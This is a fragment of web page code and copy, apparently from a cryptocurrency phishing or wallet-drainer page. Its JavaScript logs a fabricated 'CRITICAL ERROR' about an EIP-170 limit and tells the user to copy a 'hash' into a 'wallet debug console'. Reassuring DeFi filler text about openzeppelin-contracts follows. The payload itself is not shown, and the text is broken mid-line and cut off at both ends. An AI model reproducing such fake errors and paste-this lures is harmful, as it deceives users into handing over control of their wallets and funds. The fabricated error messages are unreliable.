
args");

  console.error("CRITICAL E
RROR: Manual patch required 
for EIP-170 limit on immuta
ble args");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly
evolving, which can sometimes lead to minor
technical friction. If the openzeppelin-
contracts interface feels unresponsive, try
clearing your browser’s local storage. To